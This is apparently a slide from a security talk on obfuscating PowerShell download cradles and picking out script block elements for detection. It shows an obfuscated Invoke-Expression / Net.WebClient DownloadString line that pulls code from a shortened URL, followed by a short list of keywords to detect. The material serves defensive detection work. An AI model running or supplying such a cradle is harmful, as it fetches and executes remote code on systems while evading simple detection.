 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
 
